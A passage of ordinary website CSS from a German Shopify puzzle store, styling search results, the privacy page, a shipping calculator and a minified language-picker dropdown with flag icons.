  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}

--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748
body_size: -75
content:
.pvo_desktop #pvo_weglot-language-wrapper{position:absolute!important;top:1px;right:0;z-index:20!important}.pvo_region-link{margin-top:-10px!important}.pvo_language-button{border:1px solid #dedede;padding:5px 5px 2px;background-color:#f4f4f4;margin-bottom:6px;width:160px!important;text-align:left;position:relative}.pvo_language-button:hover{cursor:default!important}.pvo_language-button,.dropdown-item{font-size:12px!important;line-height:12px!important}.pvo_mobile .pvo_language-button,.pvo_mobile .dropdown-item{font-size:16px!important;line-height:16px!important}.pvo_language-button>img,.dropdown-item>img{margin-right:6px;margin-bottom:2px}.dropdown-item{display:block;width:100%;clear:both;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;padding:6px!important}.dropdown-item:hover{background-color:#f4f4f4}.dropdown-item>img{margin-bottom:2px!important}#pvo_weglot-language-wrapper .dropdown-menu{margin-top:-7px!important;border:1px solid #f4f4f4;padding:6px}#pvo_language-wrapper>.dropdown-toggle:after,#pvo_weglot-language-wrapper>.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:4px;vertical-align:2px;content:"";border-top:5px solid;border-right:5px solid transparent;border-bottom:0;border-left:5px solid transparent;position:absolute;right:8px;top:8px}#pvo_language-wrapper>p{padding-bottom:2px;margin-bottom:0!important;font-size:14px}.pvo_weglot-btn{padding:6px 6px 6px 25px;position:relative}.pvo_icon-DE:before,.pvo_icon-EN:before,.pvo_icon-FR:before{position:absolute;left:5px;bottom:5px;height:15px;width:15px;display:inline-block;background:none;content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433)}.pvo_icon-EN:before{content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441)}.pvo_icon-FR:before{content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304)}@media screen and (max-width:768px){.pvo_icon-DE:before,.pvo_icon-EN:before,.pvo_icon-FR:before{bottom:7px!important}}
/*# sourceMappingURL=/cdn/shop/t/9/assets/pvo_language-picker.css.map?v=114162457727960769601751029748 */
